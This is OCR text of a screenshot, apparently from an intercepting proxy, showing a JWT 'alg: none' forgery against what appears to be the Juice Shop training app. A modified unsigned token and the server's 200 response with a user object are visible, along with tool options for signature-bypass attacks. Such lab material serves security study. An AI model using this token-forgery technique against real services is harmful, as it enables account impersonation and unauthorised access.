 Send
Cancel
< ▼
> ▼
Targ
Request
Pretty Raw Hex JSON Web Tokens
\n
."typ":."JWT",
."alg":."none"
."status":."success",
."data":.{
..."id":.21,
..."username":."",
..."email":."test1@test.com",
..."password":."f73adc4548f51b78
..."role":."customer",
..."deluxeToken":."",
..."lastLoginIp":."undefined",
..."profileImage":."/assets/publ
"totpSecret": ""
Do not automatically modify signature
Recalculate Signature
Keep original signature
Sign with random key pair
Load Secret / Key from File
Secret / Key for Signature recalculation:
Alg None Attack:
-
CVE-2018-0114 Attack
[exp] Expired
check passed
- Thu May 18
10:49:32 UTC
2023
[iat] Issued at
- Thu May 18
05:49:32 UTC
2023
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 127
9 ETag: W/"7f-HNG6cGCpUkon8m0MQUD8192KCKY"
10 Vary: Accept-Encoding
11 Date: Thu, 18 May 2023 05:52:47 GMT
12 Connection: close
13
14 {
"user":{
"id":21,
"email":"test@test.com",
"lastLoginIp":"undefined",
"profileImage":"/assets/public/images/uploads/default.svg"
}
}